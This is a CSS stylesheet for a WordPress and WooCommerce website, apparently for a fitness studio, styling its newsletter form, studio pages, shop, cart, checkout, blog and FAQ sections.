  label#label-email-d774a3f4-a667-492f-bdc5-5babe913ee64 {
      display: none;
  }
  
  input#email-d774a3f4-a667-492f-bdc5-5babe913ee64 {
      font-weight: 100;
      text-align: center;
      margin-bottom: 10px;
      width: 100%;
  }
  
  .newslettersubscribe-inner .hs-button {
      margin-top: 5px;
      border: 0;
      background: #c2ab8c;
      color: #fff;
      padding: 0 22px;
      border-radius: 0;
      text-decoration: none;
      font-family: baskerville-urw, serif;
  }
  
  .newslettersubscribe .btn:hover {
      border: 0;
      background: #242323;
      color: #fff;
  }
  
  .shadowwrapper {
      box-shadow: 0 2px 10px 1px rgba(0, 0, 0, .2);
  }
  
  .page header h1, .error404 h1 {
      text-align: center;
  }
  
  h1 {
      font-family: baskerville-urw, serif;
      font-weight: 500;
      font-size: 2rem;
  }
  
  h1.page-title {
      text-align: center;
      margin-bottom: 50px;
  }
  
  .page header h1:after, h1.page-title:after, .error404 h1:after {
      display: block;
      width: 80px;
      height: 1px;
      margin: 15px auto 0;
      content: '';
      background-color: #ff4338;
  }
  
  .form-right {
      background: url(images/patterns_new3.jpg);
      background-repeat: repeat;
      background-size: 600px;
      padding: 60px;
      margin-bottom: 30px;
  }
  
  .form-right-inner {
      background: #fff;
      padding: 30px;
  }
  
  .form-right-inner h3 {
      margin-bottom: 30px;
  }
  
  .home-bg-row {
      background: url(images/patterns_new3.jpg);
      background-repeat: repeat;
      background-size: 600px;
      margin: 0 15px;
  }
  
  .footer-header {
      border-top: 0;
      display: none;
  }
  
  .home-row-3 {
      margin-top: 60px;
  }
  
  .home-row-5 {
      padding: 0;
  }
  
  .blogs-carousel-teaser-2 {
      padding-bottom: 40px;
  }
  
  .home-row-5.blogs-carousel-teaser-2 a {
      padding-right: 0;
  }
  
  .home-row-2 h2, .blogs-carousel-teaser h2, .home-row-5 h2 {
      padding-right: 0;
  }
  
  .embed-responsive {
      position: relative;
      display: block;
      height: 0;
      padding: 0;
      overflow: hidden;
  }
  
  .embed-responsive .embed-responsive-item,
  .embed-responsive iframe {
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      width: 100%;
      height: 100%;
      border: 0;
  }
  
  .embed-responsive-16by9 {
      padding-bottom: 56.25%;
  }
  
  .footer-subscribe {
      background: url('images/subscribe-bg.png');
      display: none;
  }
  
  .footer-subscribe-right {
      padding: 97px 0 0 30px;
      color: #fff;
  }
  
  .footer-subscribe h2 {
      font-family: futura-pt, sans-serif;
      font-weight: bold;
      font-style: normal;
      font-size: 56px;
  }
  
  .footer-subscribe input {
      display: inline;
      font-size: 22px;
      border-radius: 0;
      margin-right: 20px;
  }
  
  .footer-subscribe .btn {
      background: #ed1c24;
      border: 2px solid #ed1c24;
      padding: 5px 20px;
  }
  
  .footer-subscribe .btn:hover {
      background: #fff;
      color: #ed1c24;
  }
  
  .footer-subscribe small {
      display: block;
  }
  
  .footer-subscribe .mc4wp-form-basic .mc4wp-success, .footer-subscribe .mc4wp-form-theme .mc4wp-success, .mc4wp-form-basic .mc4wp-notice, .mc4wp-form-theme .mc4wp-notice {
      color: #e4c52d;
  }
  
  .mc4wp-form input.form-control {
      margin: auto;
  }
  
  .footer-header {
      border-top: 0;
  }
  
  .footer-header .navbar.navbar-light {
      margin-top: 20px;
      font-size: 30px;
      display: none;
  }
  
  #footer .widget_nav_menu {
      font-family: futura-pt, sans-serif;
      font-weight: normal;
      font-style: normal;
      font-size: 12px;
      text-transform: uppercase;
  }
  
  #footer .widget_nav_menu h2 {
      font-family: futura-pt, sans-serif;
      font-weight: 500;
      font-style: normal;
      font-size: 16px;
      text-transform: uppercase;
      text-align: left;
      cursor: pointer;
  }
  
  #footer .widget_nav_menu ul.sub-menu li {
      text-transform: none;
      font-weight: 100;
      font-size: 14px;
      padding: 6px 0 0 0;
      margin: 0;
      list-style: none;
  }
  
  #footer .widget_nav_menu ul.sub-menu li a {
      color: #000;
  }
  
  #footer ul {
      padding-left: 0;
  }
  
  #footer ul li {
      list-style: none;
      padding-left: 0;
      text-transform: none;
      margin: 10px 0;
      font-weight: 100;
      font-size: 14px;
  }
  
  #footer ul li a {
      color: #000;
  }
  
  .footer-copyright {
      background: #000;
      color: #fff;
      font-size: 12px;
      text-align: center;
  }
  .footer-copyright .text-center {
      padding: 0;
      margin: 0;
  }
  .footer-copyright a {
      color: #fff;
  }
  
  .footer-copyright p {
      color: #fff;
  }
  
  .midRowBannerImage {
      padding-bottom: 20px;
  }
  
  .studio-outer {
      padding: 60px;
      font-family: futura-pt, sans-serif;
      margin-bottom: 30px;
      background-size: cover !important;
      background-position: center center !important;
  }
  .home-video {
      background-color: #000;
      padding-bottom: 5px;
  }
  .home-video h2 {
      margin: 42px;
      color: #fff;
      font-size: 50px;
      max-width: 900px;
      margin-left: auto;
      margin-right: auto;
          font-family: "Chronicle Display A", "Chronicle Display B";
  }
  a.studio-link {
      color: #fff;
  }
  a.studio-link .studio-outer {
      min-height: 376px;
  }
  
  a.studio-link:hover {
      text-decoration: none;
  }
  
  .studio-location-overview {
      text-transform: uppercase;
      font-size: 31px;
  }
  
  .studio-name {
      font-weight: 900;
      font-size: 54px;
      line-height: 60px;
  }
  
  .studio-cta {
      padding: 2px 18px;
      border: 1px solid #fff;
      display: inline-block;
      margin-top: 10px;
  }
  
  a.studio-link:hover .studio-cta {
      background: #fff;
      color: #000;
  }
  
  .membership-button {
      margin-bottom: 20px;
  }
  
  .studio-detail {
      margin: 60px 0;
  }
  
  .studio-detail small {
      font-family: futura-pt, sans-serif;
      text-transform: uppercase;
  }
  
  .studio-detail a {
      color: #212529;
  }
  
  .studio-buttons i {
      display: block;
  }
  
  .studio-buttons {
      font-family: futura-pt;
      font-weight: 100;
  }
  
  .what-to-expect-cols img {
      max-width: 90px;
  }
  
  .hide-what-to-expect-col .what-to-expect-col-1, .hide-what-to-expect-col .what-to-expect-col-2 {
      display: none;
  }
  
  .hide-what-to-expect-col img, .hide-what-to-expect-col strong {
      display: none;
  }
  
  .hide-what-to-expect-col-inner {
      padding: 0 50px;
  }
  
  .studio-buttons a {
      float: left;
      margin: 20px;
      text-align: center;
  }
  
  .page-custom-main {
      font-size: 20px;
  }
  
  .page-header-background {
      box-shadow: 0 2px 10px 1px rgba(0, 0, 0, .2);
  }
  
  .page-content-narrow {
      max-width: 1200px;
      margin: auto;
  }
  
  .post-content-narrow {
      max-width: 900px;
      margin: auto;
  }
  
  .page-content {
      margin: 50px 0;
      padding: 50px 0;
  }
  
  .page-content img {
      padding: 0 30px;
  }
  
  .page-header img {
      width: 100%;
      margin-bottom: 50px;
  }
  
  .gform_wrapper {
      font-family: futura-pt, sans-serif;
  }
  
  .form-right .gform_wrapper h3.gform_title {
      font-weight: normal;
      font-size: 28px;
      padding-bottom: 8px;
      margin-bottom: 20px;
  }
  
  .form-right .gform_wrapper label.gfield_label, .gform_wrapper legend.gfield_label {
      font-weight: normal;
  }
  
  .single h3 {
      margin-top: 30px;
  }
  
  .yarpp-related h3 {
      font-weight: normal;
      text-transform: capitalize;
      margin: 0;
      font-size: 1.75rem;
  }
  
  .single-post-padded {
      margin: 100px 0 60px 0;
      font-size: 18px;
      line-height: 30px;
  }
  
  .single-post-padded h1 {
      text-transform: uppercase;
      font-family: futura-pt-bold, sans-serif;
      font-weight: 700;
      font-style: normal;
  }
  
  .single-post-padded h3 {
      font-family: futura-pt-bold, sans-serif;
      font-weight: 700;
      font-style: normal;
  }
  
  .single-post-padded img {
      max-width: 1110px;
  }
  
  a.read-original-article {
      color: #000;
      font-weight: normal;
      text-transform: uppercase;
      font-size: 17px;
      font-family: futura-pt, sans-serif;
      border: 2px solid #000;
      padding: 6px 20px;
  }
  
  a.read-original-article:hover {
      background: #000;
      color: #fff;
      text-decoration: none;
  }
  
  a.btn.btn-primary, .gform .btn-primary, body .gform_wrapper .gform_footer input[type=submit] {
      border: 0;
      background: #c2ab8c;
      color: #fff;
      padding: 7px 18px;
      border-radius: 0;
      text-decoration: none;
  }
  
  a.btn.btn-primary:hover, gform .btn-primary:hover, body .gform_wrapper .gform_footer input[type=submit]:hover {
      border: 0;
      background: #242323;
      color: #fff;
  }
  
  a.btn.btn-small {
      border: 2px solid #c2ab8c;
      border-radius: 0;
      font-size: 12px;
      background: #c2ab8c;
      color: #fff;
      font-family: futura-pt, sans-serif;
  }
  
  a.btn.btn-red {
      background: #ed1c24;
      border-radius: 0;
      color: #fff;
      font-family: futura-pt, sans-serif;
      text-transform: uppercase;
  }
  
  a.btn.btn-redline {
      border: 0;
      border-bottom: 2px solid red;
      border-radius: 0;
      padding: 0;
      text-transform: uppercase;
      font-family: futura-pt, sans-serif;
  }
  
  a.contact-item {
      border: 3px solid #000;
      width: 100%;
      display: block;
      text-align: center;
      color: #000;
      text-transform: uppercase;
      padding: 63px 20px;
      font-size: 30px;
      margin: 15px 0;
  }
  
  a.contact-item:hover {
      text-decoration: none;
      background: #000;
      color: #fff;
  }
  
  .digital-dashboard-featured {
      background: #f8f9fb;
      padding: 40px 0;
  }
  
  .digital-dashboard-small-item {
      margin-bottom: 20px;
  }
  
  .single-post-item-photo {
      text-align: center;
  }
  
  .single-post-item-photo img {
      max-width: 100%;
      margin-bottom: 20px;
      border: 1px solid #ccc;
  }
  
  #single-page-banner {
      padding: 50px 0;
      background-size: cover;
      background-position: center center;
  }
  
  #single-page-banner .banner-info {
      width: 50%;
      margin-left: auto;
      margin-bottom: 20px;
      padding: 40px;
      text-align: left;
      background-color: rgba(255, 255, 255, 0.7);
      font-size: 18px;
      line-height: 30px;
  }
  
  #single-page-banner .banner-info p {
      font-weight: normal;
  }
  
  .meet-tracy-footer {
      font-size: 38px;
      padding: 50px;
      border: 4px solid #000;
      text-align: center;
  }
  
  .meet-tracy-footer a {
      text-decoration: underline;
      color: #000;
  }
  
  .online-studio-header {
      background-size: cover;
      background-position: right;
  }
  
  .brand-logo img {
      height: 120px;
  }
  
  .online-studio-first-text-block {
      padding: 50px 0;
  }
  
  .video-block-inner {
      padding: 90px 0;
      text-align: center;
  }
  
  .video-title {
      padding: 50px 100px;
  }
  
  .p4p-video-title {
      padding: 49px 93px;
  }
  
  a.p4pyear.nav-link {
      border: 0;
      font-size: 28px;
      width: 50%;
      margin: 0 0 20px 0;
      padding: 0;
      text-align: center;
  }
  a#tab2020, a#tab2019, a#tab2020:hover, a#tab2019:hover{
      border: 0;
  }
  a.p4pyear.nav-link.active span {
      border-bottom: 1px solid red;
  }
  
  #navp4pyear-2019 a.nav-item {
      padding: 0;
      margin: 0;
  }
  #p4pexperiencesTab a {
      margin: 0 10px;
      padding: 0 0 20px 0;
  }
  .p4pscroll{
      position: relative;
      width: 100%;
      overflow: auto;
      padding-right: 30px;
  }
  .inner2020 {
      margin: 42px 0;
      font-size: 26px;
  }
  div#accordian202001 {
      border: 1px solid #ccc;
      padding: 10px 0;
  }
  .php2020text{
      margin-top: 20px;
  }
  .online-studio-second-text-block-image {
      padding: 128px 0;
      background-size: cover;
  }
  
  .online-studio-second-text-block-wrapper {
      background: url(images/patterns_new3.jpg);
      background-repeat: repeat;
      background-size: 600px;
      padding: 50px 0;
  }
  
  .online-studio-second-text-block {
      padding: 30px;
      background: #fff;
  }
  
  .online-studio-cta {
      font-size: 34px;
      padding: 50px;
      border: 4px solid #000;
      text-align: center;
      margin: 50px;
  }
  
  img.spotify-logo {
      max-width: 158px;
      margin: 20px;
  }
  
  .fitness-levels-wrapper h2 strong {
      display: block;
      font-weight: 900;
  }
  
  .weekly-content-wrapper h2 {
      font-size: 44px;
  }
  
  .weekly-content-wrapper h2 strong {
      font-size: 59px;
  }
  
  .fitness-levels-item h3 {
      font-size: 27px;
  }
  
  .fitness-levels-item h3 span {
      color: #c78e9d;
  }
  
  .fitness-levels-item .card {
      border: 0;
  }
  
  .fitness-levels-item .card-header {
      background-color: transparent;
      border-bottom: 0;
      padding: 0;
  }
  
  .fitness-levels-item button.btn.btn-link {
      color: #000;
      text-decoration: underline;
      font-family: futura-pt, sans-serif;
      padding: 0;
  }
  
  .weekly-content button.btn.btn-link {
      width: 100%;
      border-radius: 0;
      text-decoration: none;
      text-align: left;
      padding: 7px 20px;
      margin-top: 6px;
      text-transform: uppercase;
  }
  
  .weekly-content-wrapper {
      max-width: 600px;
      margin: auto;
  }
  
  .curriculum-content-outer {
      background: url(images/patterns_new3.jpg);
      background-repeat: repeat;
      background-size: 600px;
  }
  
  .curriculum-content-inner {
      margin: 50px 30px;
      padding: 30px;
      background: #fff;
  }
  
  .card.weekly-content {
      text-align: left;
  }
  
  .btn-reversed {
      border: 2px solid #000;
      color: #fff;
      background: #000;
      border-radius: 0;
      margin-left: 321px;
      margin-right: 100px;
      padding: 5px 20px;
      text-transform: uppercase;
  }
  
  .btn-reversed:hover {
      background: #fff;
      border-radius: 0;
      color: #000;
  }
  
  .btn-white {
      background: #fff;
      color: #000;
      font-family: futura-pt, sans-serif;
      -webkit-border-radius: 0;
      -moz-border-radius: 0;
      border-radius: 0;
      font-size: 20px;
      font-weight: normal;
  }
  
  .btn-white:hover {
      background: #000;
      color: #fff;
  }
  
  .online-studio-header .btn {
      padding: 5px 20px;
      margin: 40px 60px 130px 60px;
      font-size: 20px;
  }
  
  .online-studio-header .btn {
      padding: 5px 20px;
      margin: 40px 60px 180px 60px;
  }
  
  a.btn.text-link-white {
      color: #fff;
      padding: 0 0 4px 0;
      border-bottom: 1px solid #fff;
      border-radius: 0;
      text-transform: uppercase;
  }
  
  .per4mance-studio-first-video-block p {
      margin: 0;
  }
  
  .tlevel-date {
      margin: 30px 0 20px;
  }
  
  td.woocommerce-orders-table__cell.woocommerce-orders-table__cell-order-actions a {
      margin: 0 2px;
  }
  
  .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
      color: #757272;
      font-family: futura-pt, sans-serif;
  }
  
  .woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
      width: 17%;
  }
  
  header.woocommerce-Address-title.title h4 {
      font-family: futura-pt, sans-serif;
      font-size: 18px;
      font-weight: 100;
  }
  
  .woocommerce-Addresses address {
      margin-bottom: 1rem;
      font-style: normal;
      line-height: inherit;
      font-family: futura-pt, sans-serif;
      font-size: 14px;
      /* text-transform: uppercase; */
  }
  
  a.btn.btn-myaddress {
      border: 0;
      border-radius: 0;
      font-size: 12px;
      background: #c2ab8c;
      color: #fff;
      font-family: futura-pt, sans-serif;
      padding: 3px 14px;
      text-transform: uppercase;
  }
  
  .woocommerce div.product .product_title {
      font-size: 25px;
  }
  
  .woocommerce table.shop_table th, .woocommerce table.shop_table td {
      padding: 10px 0;
  }
  
  .woocommerce-checkout div#order_review {
      margin-top: 0px;
      /* margin-top: 50px; */
  }
  
  .woocommerce div.product form.cart .variations label {
      font-weight: 100;
      color: #000;
  }
  
  li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--orders {
      display: none;
  }
  
  .woocommerce ul.products li.product .price .from {
      font-size: 16px;
      margin: 0;
      text-transform: uppercase;
      color: #000;
      font-family: baskerville-urw, serif;
      font-weight: normal;
  }
  
  .products span.woocommerce-Price-amount.amount {
      font-size: 18px;
      font-weight: 300;
      font-family: futura-pt, sans-serif;
  }
  
  .woocommerce div.product p.price, .woocommerce div.product span.price {
      color: #000;
      font-family: futura-pt, sans-serif;
      font-weight: 100;
  }
  
  h4.bundled_product_title.product_title, .bundled_product_summary .bundled_product_title .item_suffix {
      font-family: futura-pt, sans-serif;
      font-weight: 100;
  }
  
  input#billing_phone {
      padding: 5px 10px;
  }
  
  p.form-row.form-row-first {
      padding: 0;
  }
  
  .woocommerce-billing-fields h3 {
      margin-bottom: 40px;
  }
  
  .woocommerce span.onsale {
      display: none;
  }
  
  .custom-cart-icon i {
      position: relative;
      color: #000;
  }
  
  .custom-cart-icon i span {
          position: absolute;
      top: 2px;
      font-weight: bold;
      color: #000;
      text-align: center;
      width: 100%;
      font-size: 12px;
      background: #fff;
      padding: 2px;
      margin-left: 2px;
  }
  
  h3#order_review_heading {
      display: none;
  }
  
  .woocommerce-checkout-review-order th, .woocommerce-checkout-review-order td {
      padding-left: 0;
  }
  
  .woocommerce ul.products li.product .price ins, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins {
      font-weight: normal;
      text-decoration: none;
  }
  
  .woocommerce .products .product .price, .woocommerce div.product p.price {
      margin-top: 0;
      margin-bottom: 10px
  }
  
  .woocommerce ul.products li.product .price {
      color: #000;
      font-size: 14px;
      margin: 0;
  }
  
  p.cart-empty.woocommerce-info {
      border: 0;
      background: #fff;
      text-align: CENTER;
  }
  
  input.form-control, .form-control, select, input {
      border-radius: 0;
      font-family: futura-pt, sans-serif;
  }
  
  #products-carousel-teaser a {
      padding-right: 20px;
      position: relative;
  }
  
  #products-carousel-teaser img {
      width: 95%;
      height: auto;
      display: block;
  }
  
  #products-carousel-teaser .text {
      padding: 20px;
      color: #212122;
      text-transform: uppercase;
      margin: auto;
      background-color: #fff;
      text-align: center;
      position: relative;
      line-height: 14px;
      font-family: futura-pt, sans-serif;
      font-size: 14px;
  }
  
  .home-row-4 h2 {
      text-transform: uppercase;
      font-size: 40px;
      margin-top: 40px;
      margin-bottom: 40px;
      letter-spacing: 2px;
  }
  
  .scroll {
      position: relative;
      height: 640px;
      overflow: auto;
      padding-right: 30px;
  }
  .page-template-page-about .scroll {
      width: 100%;
  }
  
  .scroll::-webkit-scrollbar {
      width: 6px;
  }
  
  .scroll::-webkit-scrollbar-track {
      background: #ccc;
      border-radius: 0;
  }
  
  .scroll::-webkit-scrollbar-thumb {
      border-radius: 0;
      background: #666;
  }
  
  .scroll h4 {
      font-size: 22px;
      text-transform: uppercase;
      margin-bottom: 20px;
  }
  
  .hoverblock {
      position: relative;
      background: #000;
      margin-bottom: 30px;
  }
  
  .hoverimage {
      opacity: 1;
      display: block;
      width: 100%;
      height: auto;
      transition: .5s ease;
      backface-visibility: hidden;
  }
  
  .hoverblockmiddle {
      transition: .5s ease;
      opacity: 0;
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
      text-align: center;
  }
  
  .hoverblockmiddle strong {
      font-family: baskerville-urw, serif;
      font-size: 27px;
      display: block;
      color: #fff;
      font-weight: normal;
  }
  
  .hoverblock p {
      font-size: 19px;
      font-family: baskerville-urw, serif;
      color: #fff;
      margin-top: 18px;
      font-weight: normal;
      line-height: 1.3;
  }
  
  .hoverblock:hover .hoverimage {
      opacity: 0.5;
  }
  
  .hoverblock:hover .hoverblockmiddle {
      opacity: 1;
  }
  
  .hoverblocktext {
      color: white;
      font-size: 16px;
      padding: 16px 32px;
  }
  
  .clear, .clearfix, .fix {
      clear: both;
  }
  
  .be-ix-link-block {
      font-family: futura-pt, sans-serif;
      font-size: 12px;
      text-align: center;
  }
  
  li.be-list-item {
      list-style: none;
      padding-right: 30px;
      font-size: 12px;
  }
  
  .be-label, li.be-list-item, .be-list {
      float: left;
  }
  
  /* blog  */
  .aligncenter {
      margin: auto;
  }
  
  .wp-caption {
      max-width: 100%;
      border: 1px solid #ccc;
      background: #eee;
      padding: 5px;
      margin-bottom: 20px;
  }
  
  .wp-caption .wp-caption-text {
      text-align: center;
      margin-top: 5px;
      margin-bottom: 5px;
  }
  
  .post-date {
      margin-bottom: 20px;
      font-style: italic;
  }
  
  .post-body .single-post-cat, .single-post-padded .single-post-cat {
      display: none;
  }
  .woocommerce ul.products li.product a {
    position: relative;
}
.black-friday-sale {
    position: relative;
}
.discount-text {
    position: absolute;
    left: 10px;
    top: 10px;
    background: #000;
    color: #fff;
    font-size: 16px;
    font-weight: 300;
    padding: 8px 26px;
    border-radius: 100px;
}
.product_image img {
    width: 230px; /* Adjust to match your custom size */
    height: 300px; /* Adjust to match your custom size */
    object-fit: cover; /* Ensures images fill the space without distortion */
}

.blcakfriday_txt {
    color: #fff;
    background: #000;
    font-size: 14px;
    font-weight: 300;
    padding: 5px 0;
    margin-bottom: 15px;
}
  .read-original-article {
      margin-bottom: 10px;
      text-align: center;
  }
  
  .single-tags {
      margin: 12px 0;
  }
  
  .single-tags a {
      background: #f8f9fb;
      padding: 3px 12px;
      color: #000;
  }
  
  .category-main {
      margin: 60px 0;
  }
  
  .category-item {
      margin: 20px 0 40px;
  }
  
  .category-item h2 {
      margin-bottom: 0;
      line-height: 0.8;
  }
  
  .category-item h2 a {
      font-family: Georgia, Times, Times New Roman, serif;
      color: #222;
      font-weight: normal;
      font-size: 24px;
      margin-top: 12px;
  }
  
  .category-thumb {
      border: 1px solid #ccc;
      text-align: center;
  }
  
  .taxonomy-description {
      font-family: Georgia, Times, Times New Roman, serif;
  }
  
  nav.blog-pagination {
      text-align: center;
  }
  
  a.page-numbers {
      color: #757272;
      font-family: futura-pt, sans-serif;
      border: 1px solid #d3ced2;
      padding: 3px 6px;
  }
  
  span.page-numbers.current {
      background: #ebe9eb;
      color: #8a7e88;
      border: 1px solid #d3ced2;
      padding: 3px 6px;
  }
  
  .page-faq {
      margin-bottom: 60px;
  }
  
  .faq-section-head {
      font-family: sans-serif;
      text-transform: uppercase;
      font-size: 14px;
      font-weight: bold;
  }
  
  .page-faq .card-header {
      background-color: #f8f9fb;
      padding: 10px 0;
      border: 0;
  }
  
  .page-faq button {
      color: #000;
      width: 100%;
      text-align: left;
  }
  
  button.collapsed i.fa-angle-up {
      display: none;
  }
  
  button.collapsed i.fa-angle-down {
      display: block;
  }
  
  button i.fa-angle-down {
      display: none;
  }
  
  .page-faq .card {
      border: 0;
      border-radius: 0;
      margin-bottom: 10px;
  }
  
  .page-faq .card-body {
      border: 1px solid #f8f9fb;
  }
  
  .page-faq .btn-link.focus, .page-faq .btn-link:focus {
      text-decoration: none;
      box-shadow: none;
  }
  
  .home-row-5 .banner-rotator .title.small .text.home-blog-title {
      font-size: 14px;
      padding: 20px 0;
      line-height: 14px;
      width: 100%;
  }
  
  .home-row-5 .banner-rotator img {
      margin-bottom: 0;
      border: 1px solid #ccc;
  }
  
  #blogs-carousel-teaser img {
      margin-bottom: -50px;
      border: 0;
  }
  
  .search-results a {
      color: #000;
  }
  
  .carousel-control-next, .carousel-control-prev {
      width: auto;
  }
  
  .carousel-control-prev-icon, .carousel-control-next-icon {
      height: 60px;
      width: 31px;
      outline: white;
      background-size: 100%, 100%;
      background-image: none;
      font-family: "Font Awesome 5 Pro";
      font-weight: 100;
      font-size: 31px;
      color: red;
      padding-top: 15px;
      background-color: #fff;
  }
  
  .carousel-control-next-icon:after {
      content: "\f054";
  }
  
  .carousel-control-prev-icon:after {
      content: "\f053";
  
  }
  
  .gradient-bg {
      background: linear-gradient(180deg, rgba(0, 0, 0, 1) 0%, rgba(224, 224, 224, 1) 0%, rgba(255, 255, 255, 1) 100%);
      height: 70px;
  }
  
  /* shop  */
  .woocommerce #main {
      margin-top: 60px;
  }
  
  ul.tabs.wc-tabs {
      display: none;
  }
  
  h2.woocommerce-loop-product__title {
      color: #000;
      font-family: futura-pt, sans-serif;
  }
  
  .woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
      padding: 0;
      text-transform: uppercase;
  }
  
  .woocommerce ul.products li.product .price {
      color: #000;
      font-size: 1em;
      margin: 0;
  }
  
  .woocommerce ul.products li.product .button {
      display: none;
  }
  
  .single #page-banner .banner-info, .page #page-banner .banner-info {
      width: 100%;
  }
  
  .single #page-banner, .page #page-banner {
      min-height: 0;
      background: none !important;
  }
  
  .single #page-banner .banner-info, .page #page-banner .banner-info {
      width: 100%;
      margin-left: 0;
      margin-top: 20px;
      margin-bottom: 0;
      padding: 40px 0 0 0;
  }
  
  .product_meta {
      display: none;
  }
  
  div.fancybox-content p.caption-title {
      display: none;
  }
  
  .woocommerce div.product form.cart .button {
      vertical-align: middle;
      float: left;
      background-color: #c2ab8c;
      font-family: futura-pt, sans-serif;
      color: #fff;
      border-radius: 0;
      padding: 7px 20px;
      border: 0;
  }
  
  a.checkout-button.button.alt.wc-forward {
      background: #c2ab8c;
      color: #fff;
      font-family: sans-serif;
      border: 0;
      padding: 13px 20px;
      font-size: 21px;
  }
  
  a.checkout-button.button.alt.wc-forward {
      background: #c2ab8c;
      color: #fff;
      border: 0;
  }
  
  .quantity.buttons_added {
      background: #c2ab8c;
  }
  
  input.minus, input.plus {
      background: #c2ab8c;
      border: 0;
      padding: 0 10px;
      margin: 0;
      color: #fff;
  }
  
  input.minus {
      padding: 0 10px 0 13px;
  }
  
  table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents .quantity.buttons_added {
      width: 138px;
  }
  
  .woocommerce-cart .cross-sells {
      display: none;
  }
  
  input[type=number]::-webkit-inner-spin-button {
      -webkit-appearance: none;
  }
  
  .woocommerce #content table.cart td.actions .input-text, .woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
      width: 270px;
      border-radius: 0;
  }
  
  .quantity.hidden.buttons_added {
      display: none;
  }
  
  .product-template-default .woocommerce div.product form.cart .variations select {
      background-color: #fff;
      color: #000;
  }
  
  .woocommerce-message {
      border: 0;
      background: #c2ab8c;
      color: #000;
      font-family: futura-pt, sans-serif;
      font-size: 19px;
      padding: 10px;
  }
  
  form.woocommerce-form.woocommerce-form-login.login {
      border-radius: 0;
  }
  
  .woocommerce-form-login input#username, .woocommerce-form-login input#password {
      border: 1px solid #ccc !important;
  }
  
  .woocommerce-message::before {
      display: none;
  }
  
  .woocommerce div.product form.cart .button:hover {
      background-color: #000;
      color: #fff;
  }
  
  .woocommerce div.product div.images .flex-control-thumbs li {
      padding: 20px;
  }
  
  .woocommerce div.product div.images img {
      /* border: 1px solid #ddd; */
      margin-bottom: 10px;
  }
  
  .woocommerce-product-gallery__image {
      margin-right: 10px;
  }
  
  .woocommerce #blogs-carousel-teaser {
      display: none;
  }
  
  div#tab-description h2 {
      display: none;
  }
  
  .woocommerce-tabs.wc-tabs-wrapper {
      font-family: futura-pt, sans-serif;
  }
  
  label {
      font-family: futura-pt, sans-serif;
  }
  
  .welcome-sidebar a {
      border: 3px solid #000;
      width: 100%;
      display: block;
      margin-bottom: 40px;
      text-align: center;
      color: #000;
      text-transform: uppercase;
      padding: 63px 20px;
      font-size: 30px;
  }
  
  .welcome-sidebar a:hover {
      background-color: #000;
      color: #fff;
      text-decoration: none;
  }
  
  .welcome-page-outer {
      margin: 60px 0;
      font-size: 20px;
  }
  
  .woocommerce ul.products li.product a img {
      /* border: 1px solid #f5f5f5; */
      margin-top: 25px;
  }
  
  .woocommerce ul.products li.product a:hover {
      color: #666;
  }
  
  .woocommerce .products .product .price, .woocommerce div.product p.price {
      margin-top: 10px;
  }
  
  .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled] {
      opacity: 1;
      text-transform: uppercase;
  }
  
  .shop-sidebar ul li, .woocommerce-MyAccount-navigation ul li {
      list-style: none;
  }
  
  .shop-sidebar ul, .woocommerce-MyAccount-navigation ul {
      padding-left: 0;
  }
  
  .shop-sidebar ul li a, .woocommerce-MyAccount-navigation ul li a {
      color: #000;
  }
  
  .shop-sidebar ul li a:hover .woocommerce-MyAccount-navigation a:hover {
      text-decoration: none;
      border-bottom: 1px solid red;
  }
  
  .shop-sidebar ul li.menu-item, .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link {
      padding: 6px 0;
      text-transform: uppercase;
  }
  
  .shop-sidebar ul ul.children {
      display: none;
  }
  
  .woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce-page #content .quantity input.qty, .woocommerce .quantity .plus, .woocommerce .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce #content .quantity .minus, .woocommerce-page .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page #content .quantity .minus {
      font-family: futura-pt, sans-serif;
      font-weight: normal;
  }
  
  .tax-product_cat .woocommerce-breadcrumb {
      display: none;
  }
  
  .woocommerce-result-count {
      padding-right: 20px;
  }
  
  nav.woocommerce-breadcrumb {
      text-transform: uppercase;
  }
  
  .shop-sidebar .title {
      display: none;
  }
  
  .single-product div#sidebar {
      display: none;
  }
  
  section.related.products {
      clear: both;
  }
  
  div#fancybox-title-over {
      display: none;
  }
  
  form.form-inline {
      width: 326px;
      float: left;
  }
  
  .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
      border-radius: 0;
      background: #fff;
      border: 2px solid #000;
      color: #000;
  }
  
  .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
      background-color: #000;
      color: #fff;
  }
  
  form.checkout table.shop_table {
      border: 0;
      background: #c2ab8c73;
      padding: 10px;
      border-radius: 0;
      font-family: futura-pt, sans-serif;
  }
  
  li.wc_payment_method.payment_method_omniwp_fosdick_integration > label {
      font-size: 19px;
      font-weight: bold;
  }
  
  .woocommerce .cart .button, .woocommerce .cart input.button {
      display: inherit;
  }
  
  .woocommerce table.cart td.actions .input-text {
      width: 266px;
  }
  
  .woocommerce form .form-row label, .woocommerce-page form .form-row label {
      display: block;
      width:100%;
  }
  
  .woocommerce form .wc_payment_methods .form-row label, .woocommerce-page form .wc_payment_methods .form-row label {
      display: block;
      width:initial;
  }
  
  
  
